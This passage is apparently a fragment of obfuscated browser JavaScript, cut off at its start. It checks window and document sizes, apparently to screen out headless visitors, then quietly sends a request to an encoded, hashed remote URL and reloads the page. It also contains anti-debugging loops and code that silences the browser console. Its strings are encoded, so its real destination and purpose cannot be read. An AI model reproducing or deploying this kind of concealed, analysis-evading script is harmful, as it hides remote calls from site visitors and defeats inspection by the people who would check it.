a=0x206c+-0x9*-0x32a+0x617*-0xa;B[Im(0x5c8,0x56a,0x66c,0x513,0x5ec)](a,j);a++)C+=h[Id(0x3e6,0x361,0x332,0x49f,0x402)+'t'](Math[Id(0x484,0x4ae,0x41f,0x4cb,0x486)](B[IG(0x549,0x458,0x4b7,0x528,0x47c)](Math[Im(0x538,0x5c4,0x515,0x5c7,0x579)+'m'](),h[IX(-0x15c,-0x1ae,-0xe1,-0xd7,-0x19b)+'h'])));function Ie(E,j,q,B,C){return O(B- -0x22d,E);}return C;}$(function(){var E={'ewPRN':function(B,C){return B!==C;},'UKgHc':Is(0x45d,0x53f,0x472,0x4f4,0x4a6),'xdmUE':Is(0x428,0x3e1,0x385,0x4f9,0x44a)+Ic(-0x72,-0x8e,0x10,-0x43,-0x5e)+Ir(0x571,0x50c,0x453,0x4a1,0x4e2)+Ic(-0x4,0x2a,0x4b,0xd,0x64)+Iy(0x2fa,0x310,0x338,0x3b4,0x33e)+Io(0x56e,0x5e4,0x61c,0x608,0x4ae)+Io(0x4ea,0x4c0,0x553,0x46b,0x59e)+Is(0x436,0x37f,0x44c,0x475,0x447)+Is(0x5b4,0x5fe,0x49e,0x5fd,0x569)+Iy(0x4e7,0x48a,0x435,0x535,0x4a2)+Is(0x376,0x3e1,0x45b,0x3a8,0x408)+Is(0x49e,0x5cd,0x541,0x4c4,0x574)+'89','UywCG':function(B,C){return B<C;},'dwGhY':function(B,C){return B*C;},'uQujh':function(B,C){return B(C);},'LAPRS':Is(0x47e,0x36f,0x380,0x38e,0x3e6),'eXwfO':function(B,C){return B+C;},'iamHX':function(B,C){return B+C;},'uMDKu':Iy(0x3e4,0x40e,0x3e0,0x39e,0x341)+Ic(-0xa0,-0xca,-0x18b,-0x54,-0x76)+Is(0x487,0x4a9,0x3aa,0x33d,0x405)+Is(0x5be,0x499,0x4d1,0x495,0x512)+Is(0x611,0x49d,0x4b0,0x584,0x553),'tqOZZ':Ir(0x62e,0x542,0x5d7,0x58b,0x607)+Ir(0x472,0x59c,0x579,0x535,0x607)+Iy(0x3f3,0x4fd,0x4c7,0x3a3,0x436)+Io(0x40c,0x402,0x455,0x427,0x4c4),'XuhgR':function(B,C){return B(C);},'uEkkb':Iy(0x301,0x3f5,0x37e,0x47d,0x3d1)+Is(0x48a,0x382,0x371,0x3b6,0x445),'seCeX':function(B,C){return B+C;},'VexYP':Ir(0x55c,0x4b2,0x416,0x4c3,0x586)+'.','TYerD':function(B,C){return B>C;},'NcWcQ':function(B,C){return B(C);},'dFPYC':function(B,C){return B>C;},'YcfGL':function(B,C){return B>C;},'rIkRz':function(B,C){return B>C;},'FrxuJ':function(B,C){return B>C;},'oMsam':Iy(0x401,0x48b,0x47f,0x385,0x3e4),'waeHT':Io(0x40e,0x468,0x48b,0x33b,0x45e),'XUfej':function(B,C){return B+C;},'bFhfp':function(B,C){return B+C;},'nttQg':function(B,C){return B+C;},'JDmzn':Ir(0x425,0x417,0x49a,0x46f,0x439)+Ir(0x4d7,0x4ed,0x45f,0x427,0x4bb)+Io(0x4f6,0x51d,0x529,0x4f3,0x4ed)+Is(0x425,0x495,0x478,0x435,0x45d)+'/','seAvU':function(B,C){return B(C);},'TxHxP':Ic(0x38,-0x5,-0x7e,0x39,-0xbe)+Ir(0x48f,0x437,0x3db,0x464,0x512)+Ir(0x59d,0x513,0x54f,0x57e,0x5b9)+Ir(0x3bd,0x461,0x4cb,0x434,0x39c)+Ic(-0xa1,-0xc8,-0x4a,-0x145,-0x12b)+Ic(0xba,0x2c,0xd9,-0x52,0x8b)+'a'};function Io(E,j,q,B,C){return O(E-0x243,B);}let j=E[Is(0x4f9,0x3c6,0x51a,0x3db,0x47c)](makeid,-0x16f2+0x1*0x19fd+0x7*-0x6b);function Ir(E,j,q,B,C){return O(B-0x234,C);}E[Is(0x3d9,0x505,0x50f,0x482,0x47c)]($,E[Ir(0x4e4,0x618,0x569,0x549,0x4a4)])[Ic(-0x87,-0xe2,-0x16,-0x6a,-0x61)+'d'](E[Is(0x53b,0x5ee,0x5e0,0x48f,0x54a)](E[Ir(0x3e1,0x37d,0x517,0x445,0x3a6)](E[Ic(-0xc0,-0x137,-0x151,-0x6b,-0x1ac)],j),E[Iy(0x39e,0x380,0x3d6,0x3c4,0x318)])),E[Is(0x396,0x479,0x4c0,0x4e9,0x456)]($,E[Is(0x4c9,0x53b,0x502,0x5b1,0x54b)])[Io(0x439,0x3de,0x3ee,0x47c,0x42d)+Is(0x5cd,0x57a,0x4cc,0x5e6,0x557)](j);function Ic(E,j,q,B,C){return O(j- -0x33b,E);}function Is(E,j,q,B,C){return O(C-0x207,q);}function Iy(E,j,q,B,C){return O(C-0x142,E);}let q=E[Io(0x492,0x481,0x4b5,0x4f7,0x3c5)]($,E[Io(0x58c,0x5ed,0x5fc,0x51c,0x5d3)](E[Iy(0x38e,0x276,0x333,0x309,0x329)],j))[Ir(0x50e,0x547,0x406,0x4be,0x419)]();if(E[Is(0x4c5,0x56f,0x482,0x57c,0x4ad)](E[Io(0x492,0x523,0x513,0x42f,0x442)]($,window)[Io(0x4cd,0x530,0x449,0x435,0x48a)](),0x1*-0x1495+0xa6f+-0xa26*-0x1)&&E[Iy(0x350,0x429,0x47f,0x39b,0x3e8)](E[Ic(-0x5,0x2,-0x6b,0x5c,-0x1f)]($,window)[Iy(0x361,0x3ed,0x399,0x2ee,0x3be)+'t'](),-0x13fd+0x5*0x5cf+-0x487*0x2)&&E[Ic(-0xf3,-0x113,-0x151,-0x6c,-0x1cf)](E[Io(0x580,0x5b4,0x56b,0x4d3,0x616)]($,document)[Ic(-0x38,-0xb1,-0x67,-0x10e,-0xfb)](),0x1*-0x1e49+-0x1df6+0x3c3f)&&E[Io(0x57d,0x646,0x573,0x4ad,0x5c6)](E[Is(0x47e,0x4a4,0x551,0x4b5,0x544)]($,document)[Ic(-0x18,-0xbf,-0x164,-0xf,-0x12d)+'t'](),-0x21b2+0x1b3d*0x1+0x227*0x3)&&E[Is(0x4cd,0x5b5,0x595,0x5f1,0x52a)](window[Ic(-0xac,-0xa3,-0x95,-0x79,-0x50)+'n'][Io(0x4cd,0x44f,0x478,0x411,0x4e8)],-0x3be+-0xe9b+0x1259)&&E[Io(0x526,0x52b,0x4b9,0x5ab,0x4b7)](window[Ic(-0xf9,-0xa3,-0xbd,-0x9,-0x12e)+'n'][Io(0x4bf,0x466,0x3fe,0x590,0x426)+'t'],-0x1*0x853+0x648+0x20b)&&E[Ir(0x487,0x470,0x588,0x517,0x475)](window[Is(0x5e6,0x576,0x616,0x5ea,0x56b)+Ic(-0x224,-0x173,-0xb5,-0x244,-0xf0)+Io(0x5a1,0x5cd,0x5df,0x64d,0x603)+'o'],0x1*-0x155+0x19fe+0x1*-0x18a9)&&E[Is(0x524,0x591,0x554,0x48e,0x4ea)](q,-0xbe6+-0x2*0xdd5+0x2790)){if(E[Ir(0x4e8,0x5d6,0x62c,0x58d,0x4cd)](E[Iy(0x3ca,0x478,0x42b,0x38d,0x3bb)],E[Ir(0x4f8,0x503,0x4f5,0x466,0x463)]))$[Ir(0x4e5,0x454,0x4c0,0x43d,0x4b2)]({'url':E[Ic(-0x1cb,-0x138,-0x74,-0xbf,-0x75)](E[Ic(-0xf3,-0x124,-0x1b5,-0x11b,-0x1c6)](E[Is(0x418,0x4a2,0x3c7,0x494,0x472)](E[Ic(-0x16e,-0xd0,-0xbb,-0x8e,-0x31)](E[Iy(0x4a8,0x43b,0x446,0x4f7,0x493)],E[Iy(0x45b,0x4f2,0x498,0x3e4,0x462)](md5,E[Io(0x4ae,0x45a,0x404,0x3e2,0x553)](maindomain,E[Ic(-0xdb,-0x11c,-0xc1,-0x5d,-0x1a3)]))),'/'),requsetid),'/'),'async':!![],'success':function(){function IV(E,j,q,B,C){return Iy(q,j-0xc3,q-0x56,B-0x102,C-0xe3);}function It(E,j,q,B,C){return Is(E-0x132,j-0x127,B,B-0x5,q- -0x7);}function Ip(E,j,q,B,C){return Ir(E-0x157,j-0x1f1,q-0x21,E- -0x5ae,B);}function IW(E,j,q,B,C){return Ir(E-0x1cb,j-0x106,q-0xb1,B- -0x3a8,q);}function IF(E,j,q,B,C){return Io(B- -0x36c,j-0x156,q-0x45,q,C-0x1a8);}if(E[IF(0x1b3,0x282,0x292,0x230,0x221)](E[IF(0x15c,0x54,0x16d,0xf1,0x42)],E[IV(0x3fc,0x4b5,0x3f6,0x3b1,0x43f)])){var C=a?function(){function IJ(E,j,q,B,C){return It(E-0x183,j-0x19b,B- -0x8d,E,C-0x119);}if(C){var Q=U[IJ(0x4c6,0x39f,0x3b8,0x429,0x410)](k,arguments);return R=null,Q;}}:function(){};return Z=![],C;}else window[IV(0x420,0x374,0x47e,0x4a4,0x3f1)+It(0x4d5,0x57d,0x528,0x536,0x51c)][IF(0x1ff,0x1c1,0x12b,0x16e,0x218)+'d']();}});else{var C='',h=E[Iy(0x3b8,0x436,0x393,0x306,0x3ce)];for(var n=0x761*0x1+-0x1fb1+-0x185*-0x10;E[Is(0x46f,0x57a,0x4c8,0x58c,0x50f)](n,B);n++)C+=h[Ic(-0xd7,-0x101,-0x194,-0xf4,-0xae)+'t'](C[Ir(0x536,0x58e,0x520,0x4f2,0x4fd)](E[Is(0x552,0x3c5,0x48f,0x537,0x48f)](h[Iy(0x39d,0x3e0,0x3c6,0x487,0x3f4)+'m'](),h[Is(0x408,0x41d,0x582,0x521,0x4c2)+'h'])));return C;}}});function Y(E){function IL(E,j,q,B,C){return O(j- -0x2dc,B);}function Iw(E,j,q,B,C){return O(q- -0x1a2,E);}function Il(E,j,q,B,C){return O(j- -0x199,E);}function Y0(E,j,q,B,C){return O(C- -0x3cb,j);}var j={'PODYw':function(B,C){return B+C;},'KsIOQ':function(B,C){return B+C;},'rANiX':function(B,C){return B+C;},'YGRKE':Il(0x19,0xa2,0x2a,0x92,0x1)+IL(-0xe2,-0xe9,-0x47,-0xd8,-0x5f)+Iw(0xcd,0x159,0x111,0x170,0x165)+IH(0x40e,0x391,0x43d,0x2df,0x420)+'/','YkPrR':function(B,C){return B(C);},'SyijL':IH(0x4fc,0x471,0x3db,0x3f4,0x3b1)+IL(-0x9c,-0xac,-0x84,-0x132,-0xf7)+Y0(-0xf4,-0x5,0x35,-0x112,-0x81)+Iw(0xa4,0x102,0x5e,-0x47,0x26)+Il(0x1ad,0xda,0x16d,0xc0,0xfd)+IL(0xb3,0x8b,-0x32,0x55,0x139)+'a','TUYSp':IL(-0x5f,-0xb5,-0x115,-0x23,-0x11)+Il(0x86,0x146,0xe9,0x20e,0x15c),'huQqA':function(B,C){return B<C;},'XCXFc':IH(0x4d7,0x4a1,0x4d9,0x56c,0x48c)+Il(0xe8,0x16d,0x10d,0x234,0x9a)+'0','qQKyv':function(B,C){return B+C;},'xMVau':IL(-0x1a4,-0x107,-0x18f,-0xfc,-0xe8)+Iw(0xa6,-0x38,0x48,-0x2d,0x107)+Iw(0x1ba,0x17c,0x13f,0x133,0x85)+Y0(-0xc3,-0x74,-0x16f,-0x14a,-0xfc),'qEdiB':IL(-0x124,-0x7d,-0xad,0x29,0x16)+IH(0x2a3,0x354,0x40a,0x381,0x428)+Iw(-0x3b,0x8,0x7a,0xae,0xbc)+Y0(-0x2f,-0x11d,-0x130,0x49,-0x6f)+Il(0x137,0x60,0xec,-0x2c,-0x36)+IH(0x3a8,0x35f,0x37d,0x3b7,0x2c8)+'\x20)','nNjCY':function(B){return B();},'UZqlq':Y0(-0x95,-0x8d,-0x10c,-0x78,-0x108),'ghvue':Y0(-0x2cd,-0x1e6,-0x2ac,-0x178,-0x201),'bXrqH':IH(0x491,0x3d4,0x355,0x4a4,0x467),'wEjQN':Il(0x56,0x9d,-0x8,0xe1,0xf2),'EkCHH':Il(0x110,0x19a,0x1fa,0xff,0x1bd)+Il(0x26,0xa8,0xfd,0x3d,0x103),'LiuhE':Il(0x3c,0xf2,0x40,0xc3,0x145),'RCZWT':Il(0x187,0xbc,0x156,0x14c,0x6d),'QMTkc':function(B,C){return B===C;},'ulpFJ':Il(0x235,0x15f,0xfc,0x1db,0xe6),'iKorr':Y0(-0x221,-0x205,-0x231,-0x261,-0x1f7),'DQvxk':IH(0x440,0x458,0x3b6,0x44d,0x45d),'aJONJ':IH(0x29b,0x33d,0x2d8,0x3d8,0x2d6),'QQiHB':function(B,C){return B===C;},'RZZLK':Y0(-0x86,0x4f,-0xb3,0x14,-0x83),'fZnLv':function(B,C){return B===C;},'DVPOi':IH(0x482,0x448,0x469,0x460,0x448)+'g','mwzmW':Y0(-0x168,-0x12b,-0x65,-0xcb,-0x92),'XwlwZ':IH(0x40d,0x4a5,0x501,0x48e,0x4c5)+IL(-0x11,-0x68,-0xf6,-0xc1,0x5f)+Iw(0xde,0xb6,0x93,0x159,0x127),'jAaDW':Iw(0x9e,0x3a,0x56,0x38,0xc8)+'er','rjCRM':function(B,C){return B===C;},'BVyce':Iw(0xae,0x57,0x126,0x11a,0x1f1),'cfKlu':function(B,C){return B!==C;},'Tuhcy':function(B,C){return B+C;},'PinFB':function(B,C){return B/C;},'TnDOV':Il(0x121,0x122,0x1f2,0x16b,0x1bb)+'h','ytOew':function(B,C){return B%C;},'uHVWq':IH(0x476,0x40f,0x3b4,0x3f6,0x413),'SMnbt':IL(-0xca,-0xd6,-0xc6,-0xf6,-0xf),'OWrlo':Y0(-0x12f,-0x187,-0xa0,-0x58,-0x11f),'abafg':IH(0x381,0x43e,0x3d2,0x3b4,0x504)+'n','ZACSi':Iw(0x138,0x8d,0xbb,0x166,0x177),'HfccQ':function(B,C){return B+C;},'sclTf':IL(-0x12f,-0x8e,-0x8e,-0xeb,-0x6c)+Y0(-0x13a,-0x90,-0x19f,-0x73,-0xff)+'t','FSHbg':function(B,C){return B+C;},'wtoCj':function(B,C){return B!==C;},'rtAVd':IH(0x343,0x3ad,0x315,0x452,0x38a),'lsNVa':IL(-0x19b,-0xf7,-0xb6,-0xef,-0x7b),'YhTdZ':Y0(-0x1df,-0xb9,-0x125,-0x77,-0x116),'jggwZ':IH(0x476,0x3c4,0x352,0x32c,0x42f),'cLpiA':Iw(0x7b,0x11c,0xf9,0xcc,0x4b),'Obhra':function(B,C){return B(C);}};function IH(E,j,q,B,C){return O(j-0x13b,C);}function q(B){function Y7(E,j,q,B,C){return IL(E-0x11,B-0x33,q-0x17e,C,C-0x60);}function Y9(E,j,q,B,C){return Iw(B,j-0x128,E- -0x1b7,B-0xa8,C-0x1c2);}function Y3(E,j,q,B,C){return Il(E,C- -0x1de,q-0xd8,B-0xde,C-0xc7);}function Y1(E,j,q,B,C){return Il(B,j-0x508,q-0xcc,B-0x9d,C-0x98);}var C={'uacum':j[Y1(0x69d,0x654,0x63e,0x5e5,0x688)],'FymAs':function(h,a){function Y2(E,j,q,B,C){return Y1(E-0x16f,E- -0x360,q-0x1c3,q,C-0x17b);}return j[Y2(0x293,0x21d,0x2d2,0x216,0x295)](h,a);},'CPQkw':j[Y1(0x4fe,0x566,0x4ef,0x604,0x534)],'iwGRN':function(h,a){function Y4(E,j,q,B,C){return Y1(E-0xb2,q- -0x426,q-0x109,j,C-0x164);}return j[Y4(0x1f2,0x1b8,0x28a,0x298,0x25b)](h,a);},'glXWZ':function(h,a){function Y5(E,j,q,B,C){return Y3(q,j-0x9b,q-0x18,B-0x154,j-0x729);}return j[Y5(0x504,0x5d4,0x5ff,0x5b3,0x636)](h,a);},'WoWJM':j[Y3(-0x7e,-0x9e,-0xe2,-0x18d,-0x149)],'ZnsWX':j[Y3(-0x10b,-0x253,-0x202,-0x207,-0x19b)],'SedTQ':function(h){function Y8(E,j,q,B,C){return Y7(E-0xd1,j-0x1c8,q-0x115,q-0x316,j);}return j[Y8(0x3c3,0x3d4,0x348,0x364,0x367)](h);},'HbgVr':j[Y9(-0x45,-0x59,-0x1b,-0x105,-0x119)],'WeBfQ':j[Y7(-0x11b,-0x4b,-0x110,-0x9a,-0x1b)],'TcpEU':j[Y3(0x2b,-0x70,-0x163,-0x13a,-0x93)],'bQRtw':j[Y3(-0xa6,-0xa9,-0x15b,-0x11f,-0x151)],'rykiZ':j[Y6(0x529,0x4e1,0x4e6,0x46d,0x533)],'zBONa':j[Y3(-0xac,-0x166,-0x1ff,-0x205,-0x14e)],'nFeHR':j[Y3(-0x10c,-0x176,-0x209,-0xcf,-0x19d)],'YpGAw':function(h,a){function YM(E,j,q,B,C){return Y7(E-0xa0,j-0xb8,q-0x161,j-0x18,C);}return j[YM(-0x2c,-0x8c,-0x157,-0xeb,-0x43)](h,a);},'tpskJ':j[Y9(-0x60,0x1d,-0x12e,-0x1b,-0xcd)],'IKteA':j[Y1(0x66a,0x642,0x6d7,0x6bd,0x5a4)],'egRao':j[Y7(-0xcb,-0xe0,-0x53,-0x43,-0x1e)],'nNCtd':j[Y9(0x2,0x3f,0x4b,0x72,0x6a)]};function Y6(E,j,q,B,C){return IH(E-0xae,q-0x13f,q-0x36,B-0x119,B);}if(j[Y3(0x3f,0x9f,-0xcb,0xc8,-0xc)](j[Y6(0x5a0,0x45f,0x4e8,0x56e,0x520)],j[Y7(-0x91,-0x8f,0x60,-0x3b,-0xe2)])){if(j[Y6(0x475,0x58c,0x4d2,0x4d2,0x4ed)](typeof B,j[Y7(-0x10f,-0xf3,0x28,-0xac,-0xc2)])){if(j[Y3(-0x9b,-0x12b,-0x1e7,-0x15b,-0x11f)](j[Y3(-0x66,-0x133,-0xa2,-0x119,-0xf5)],j[Y9(-0xd7,-0x52,-0xff,-0x174,-0x35)]))return function(h){}[Y6(0x5e6,0x492,0x518,0x494,0x5d4)+Y1(0x4e0,0x540,0x4c8,0x575,0x5ca)+'r'](j[Y7(0x8b,0xa1,-0x7f,-0xd,0x9)])[Y7(-0x25,0x52,-0x2f,0xd,0x85)](j[Y6(0x5f0,0x535,0x595,0x57a,0x5a9)]);else{if(C){var a=b[Y3(-0x12,-0x145,-0x125,-0x156,-0xc1)](n,arguments);return g=null,a;}}}else{if(j[Y6(0x508,0x55d,0x541,0x55a,0x4ae)](j[Y1(0x720,0x676,0x6c0,0x65f,0x5e6)],j[Y7(-0x2a,-0x1e,0x84,0x5e,0x126)])){if(j[Y1(0x52d,0x5d1,0x5f1,0x5e9,0x5f9)](j[Y9(-0x115,-0xec,-0x182,-0x1c6,-0x1d3)]('',j[Y3(-0x10b,0x1b,-0xcd,-0x5f,-0xa0)](B,B))[j[Y6(0x60c,0x514,0x565,0x569,0x4c8)]],0x19c7*0x1+0x1542+-0x4b4*0xa)||j[Y9(-0x92,-0x6d,-0xdf,-0x110,-0x2d)](j[Y6(0x591,0x57a,0x4bc,0x3e6,0x418)](B,-0x1*-0x1442+-0x1*0x2b3+-0x117b),0xb9d+-0xe27+0x28a)){if(j[Y7(-0x3b,0x78,0x95,0x1e,0xeb)](j[Y1(0x655,0x590,0x4c1,0x608,0x5c6)],j[Y3(-0x1fa,-0x1fd,-0x8d,-0x1f8,-0x156)]))(function(){function Yq(E,j,q,B,C){return Y7(E-0x1ab,j-0x5e,q-0x23,j- -0x62,B);}function YE(E,j,q,B,C){return Y3(C,j-0x1e3,q-0x96,B-0x1ae,E-0x426);}function Yf(E,j,q,B,C){return Y3(E,j-0xc4,q-0x15a,B-0x7d,B-0x47d);}var a={'bjkIC':C[YI(-0x2b,0x3,-0x53,0x52,0x59)],'JBNXb':function(N,b){function YY(E,j,q,B,C){return YI(E-0xe9,j-0x2,q-0x1f3,B-0x1dd,C);}return C[YY(0x2b3,0x2c4,0x237,0x1f7,0x227)](N,b);},'OxbsV':C[Yf(0x51d,0x381,0x505,0x44b,0x476)],'EsyGr':function(N,b){function Yi(E,j,q,B,C){return Yf(E,j-0x3c,q-0xa5,C- -0x4e7,C-0x166);}return C[Yi(-0x1a3,-0x109,-0x1e4,-0x1ff,-0x138)](N,b);},'ahqAf':function(N,b){function YP(E,j,q,B,C){return Yf(q,j-0xd1,q-0xd7,B- -0x3db,C-0xbd);}return C[YP(0xf0,-0xc,0x2d,0x9c,0x54)](N,b);},'QiEbs':function(N,b){function Yx(E,j,q,B,C){return Yf(B,j-0xa1,q-0x65,E- -0xd1,C-0x6a);}return C[Yx(0x3a6,0x333,0x33f,0x2e8,0x36c)](N,b);},'NySEd':C[YI(-0xd8,-0x101,-0x139,-0xa4,-0x154)],'vmbMH':C[Yf(0x3b3,0x40b,0x4ed,0x422,0x34f)],'tzOYh':function(N){function Yj(E,j,q,B,C){return YI(E-0x1e6,j-0x118,q-0x8f,C-0x57d,E);}return C[Yj(0x56a,0x5d9,0x5bc,0x536,0x503)](N);},'khmVt':C[Yf(0x34c,0x388,0x37e,0x3e2,0x3c0)],'vcKBF':C[Yq(0x30,0xe,0x7a,0xda,-0x7c)],'zOasj':C[YE(0x2da,0x250,0x361,0x24a,0x335)],'mqMzi':C[YE(0x3b8,0x3ca,0x405,0x477,0x481)],'XMdHl':C[YI(0x64,0x0,-0xdf,-0x1e,0x60)],'EnhBY':C[YE(0x336,0x313,0x328,0x332,0x3af)],'nXGfF':C[Yq(-0x4d,-0x111,-0xc4,-0x89,-0x1c5)]};function YI(E,j,q,B,C){return Y3(C,j-0x180,q-0x18a,B-0x14c,B-0x10c);}function YO(E,j,q,B,C){return Y9(E- -0x76,j-0x7e,q-0x146,q,C-0x1a8);}if(C[YO(-0x70,-0x11,-0x13c,-0x31,-0x2d)](C[YI(0x63,-0xb5,-0x41,0xc,0xc8)],C[YO(-0x17e,-0x12e,-0x1c4,-0x208,-0xd0)])){var b=a[Yf(0x4f9,0x3c5,0x52a,0x478,0x501)][YI(0x55,-0x1e,-0x4d,0x15,0xc3)]('|'),n=-0x2*-0x8c2+0x14ec*-0x1+0x368;while(!![]){switch(b[n++]){case'0':for(var g=0x1dfc+-0xb4f+-0x12ad*0x1;a[Yf(0x410,0x367,0x3a3,0x3d4,0x38b)](g,R[Yq(0x2c,-0x50,0x20,0x48,-0x106)+'h']);g++){var Z=a[YI(0x157,0x30,0x38,0x94,0x144)][YE(0x32f,0x335,0x2a5,0x2e3,0x273)]('|'),K=0x1671+0x6f3*-0x1+0x3*-0x52a;while(!![]){switch(Z[K++]){case'0':G[u]=A;continue;case'1':A[Yq(-0xf7,-0xa2,-0x6f,-0x1a,-0x16f)+YO(-0x200,-0x1cc,-0x18e,-0x250,-0x27b)]=z[YI(-0xbf,-0xc3,-0x12,-0x2,-0x5a)+YI(-0x15e,-0x3e,0xb,-0x9c,-0x126)][Yq(-0xb4,-0xd4,-0xc9,-0x5f,-0x7b)](z);continue;case'2':var A=z[Yf(0x2e0,0x3d7,0x2d8,0x3a4,0x363)+YO(-0x1fe,-0x1a9,-0x1b7,-0x18a,-0x162)+'r'][YE(0x303,0x22d,0x2a1,0x396,0x38e)+YE(0x3c1,0x370,0x333,0x44b,0x428)][Yf(0x3f0,0x39b,0x3b4,0x33d,0x283)](U);continue;case'3':var u=R[g];continue;case'4':var z=G[u]||A;continue;case'5':A[YE(0x373,0x2b4,0x2cf,0x345,0x2e2)+Yq(-0x1df,-0x12b,-0x134,-0x84,-0xd8)]=k[YI(-0xb3,-0xfc,-0x1b,-0x34,-0xce)](R);continue;}break;}}continue;case'1':try{var U=a[YE(0x39d,0x39b,0x3be,0x43b,0x469)](K,a[YI(0x9,0x117,0x75,0xb6,0x15f)](a[YO(-0xa0,-0x15,-0x1,-0x75,0x2b)](a[YE(0x30b,0x3d3,0x376,0x365,0x38b)],a[Yq(-0x1a5,-0x130,-0x1e9,-0x18b,-0x1b2)]),');'));k=a[YE(0x30a,0x307,0x2b0,0x379,0x284)](U);}catch(s){k=u;}continue;case'2':var k;continue;case'3':var R=[a[Yf(0x3c3,0x458,0x32a,0x3c7,0x410)],a[YE(0x3d6,0x349,0x417,0x476,0x40a)],a[YO(-0x157,-0x13b,-0x19e,-0x1d0,-0x195)],a[Yq(0x112,0x58,0x117,-0x52,-0xe)],a[YE(0x3ea,0x459,0x489,0x3c1,0x365)],a[YE(0x366,0x409,0x305,0x33f,0x3b4)],a[YE(0x27c,0x29e,0x217,0x1c7,0x269)]];continue;case'4':var G=k[Yq(-0xad,-0xaa,-0x124,-0x9,-0xe8)+'le']=k[Yq(-0xdf,-0xaa,0x19,-0xca,-0x31)+'le']||{};continue;}break;}}else return!![];}[Y3(-0xd3,-0x1a0,-0x17,-0x97,-0xd9)+Y9(-0x188,-0x184,-0x185,-0x1c5,-0x1e9)+'r'](j[Y9(-0x115,-0x17b,-0xd5,-0x69,-0x135)](j[Y7(-0x82,-0xdf,-0x59,-0x9,-0x4d)],j[Y3(-0x160,-0x9f,-0x12f,-0x119,-0x12b)]))[Y1(0x63d,0x699,0x754,0x632,0x607)](j[Y3(-0x164,-0x14a,-0x188,-0x4c,-0xfa)]));else{var N=a?function(){function YB(E,j,q,B,C){return Y1(E-0x9b,E- -0x5d8,q-0x44,q,C-0x1d3);}if(N){var Q=U[YB(0x4d,-0x4b,-0x82,0xb4,-0x3)](k,arguments);return R=null,Q;}}:function(){};return Z=![],N;}}else j[Y3(-0x1df,-0x1bf,-0x1bd,-0x19f,-0x115)](j[Y9(-0x3a,-0x9e,-0x53,0x37,0x79)],j[Y6(0x5ed,0x5dc,0x599,0x55e,0x662)])?h[Y7(-0x72,0x1a,-0x10,-0xa0,-0x8)]({'url':j[Y3(-0x8,-0x27,-0x63,-0x2d,-0x9a)](j[Y6(0x562,0x4c1,0x522,0x507,0x5e7)](j[Y3(-0x110,-0x59,-0xd7,-0x46,-0xcf)](j[Y7(-0xcc,-0x27,-0x8b,-0xa2,0x24)](j[Y6(0x4d4,0x54e,0x495,0x533,0x55f)],j[Y1(0x5ed,0x6b0,0x671,0x5e6,0x6d4)](a,j[Y3(-0xb4,-0xc0,-0xe9,-0x22a,-0x170)](N,j[Y3(-0x113,-0x191,-0x133,-0x1a6,-0xe1)]))),'/'),b),'/'),'async':!![],'success':function(){function Ya(E,j,q,B,C){return Y6(E-0x170,j-0xcc,q- -0x4b1,j,C-0xb1);}function Yh(E,j,q,B,C){return Y6(E-0x4b,j-0x13a,E- -0x11e,C,C-0x15d);}function YC(E,j,q,B,C){return Y6(E-0xa0,j-0x1a7,C-0x7b,E,C-0x183);}g[YC(0x3f2,0x3ec,0x48e,0x409,0x4c1)+Yh(0x484,0x3f4,0x3b6,0x486,0x474)][Yh(0x3f3,0x4c5,0x331,0x459,0x426)+'d']();}}):function(){function YN(E,j,q,B,C){return Y1(E-0x188,j- -0x55,q-0x90,C,C-0x108);}function Yb(E,j,q,B,C){return Y3(C,j-0x118,q-0xa4,B-0x1b,q-0x37e);}function Yn(E,j,q,B,C){return Y6(E-0x1bb,j-0x1a5,E- -0x359,B,C-0x13a);}function Yg(E,j,q,B,C){return Y7(E-0xde,j-0x1c1,q-0x118,q- -0x5c,C);}if(C[YN(0x6fb,0x679,0x732,0x72e,0x5e6)](C[YN(0x498,0x54b,0x556,0x50a,0x4f0)],C[Yn(0x20b,0x287,0x2e0,0x26d,0x2ad)])){var n=B[Yg(-0xb3,-0xa6,-0x4f,0x71,-0x4f)](C,arguments);return h=null,n;}else return![];}[Y1(0x5bf,0x60d,0x541,0x561,0x576)+Y7(-0x165,-0x13f,-0x11c,-0xd8,-0xe2)+'r'](j[Y6(0x4eb,0x494,0x567,0x59b,0x5a5)](j[Y6(0x5bb,0x455,0x51a,0x4b9,0x59c)],j[Y1(0x65b,0x5bb,0x4f3,0x5bb,0x5d5)]))[Y7(-0x92,-0x9,-0x4e,0xd,0x3b)](j[Y1(0x686,0x651,0x6af,0x58f,0x62d)]);}else q=B;}j[Y9(-0x18,0x6b,-0x4e,0x57,-0x29)](q,++B);}else{if(C){var g=b[Y1(0x5f6,0x625,0x663,0x662,0x5a6)](n,arguments);return g=null,g;}}}try{if(j[Y0(-0x1f1,-0x266,-0x228,-0x295,-0x1c0)](j[Il(0x1fe,0x15a,0x1f6,0xc7,0x1ae)],j[Iw(0x135,0x175,0x151,0x1be,0x101)]))(function(){return![];}[IH(0x320,0x3d9,0x442,0x455,0x3fd)+Iw(-0x9a,-0x15,0x2f,-0x6b,-0x5e)+'r'](j[Y0(-0x30,-0x14e,-0x104,-0xdb,-0x8f)](j[IL(0x91,-0x3c,-0x58,0x48,-0xcb)],j[IL(-0x3,-0x90,-0xe8,-0x9a,-0x3c)]))[Y0(-0x135,-0xa0,-0x14d,-0x152,-0x115)](j[Il(0x7a,0x149,0x158,0x1fb,0xa0)]));else{if(E){if(j[Iw(0x12b,-0x58,0x69,0xcb,-0x5a)](j[Y0(-0x2a,0x25,-0x76,-0xa5,-0x7e)],j[Y0(-0x8f,-0x60,-0xf6,0x1a,-0x8b)]))return q;else{if(C){var h=b[Il(0x53,0x11d,0x196,0x17f,0xd3)](n,arguments);return g=null,h;}}}else{if(j[Iw(-0x40,0xaa,0x69,-0x56,0x39)](j[Y0(-0x1ae,-0x19a,-0x1a4,-0x9e,-0x14a)],j[Iw(0x40,-0x65,0x30,0x9e,0xf8)]))j[Il(0x1d0,0x1c1,0x145,0x1fe,0x103)](q,0x1489+-0x7*0x91+-0x1092);else return![];}}}catch(a){}}
